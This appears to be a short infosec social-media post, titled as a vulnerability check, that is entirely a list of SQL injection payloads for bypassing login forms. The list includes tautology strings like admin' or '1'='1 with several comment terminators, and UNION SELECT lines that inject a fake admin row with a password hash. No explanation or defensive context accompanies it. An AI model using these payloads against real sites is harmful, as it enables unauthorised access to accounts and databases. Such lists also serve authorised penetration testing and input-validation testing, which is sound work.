 SQL ( Check the Vulnerabilities) 🕵️🕵️
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
#infosec #GOSHT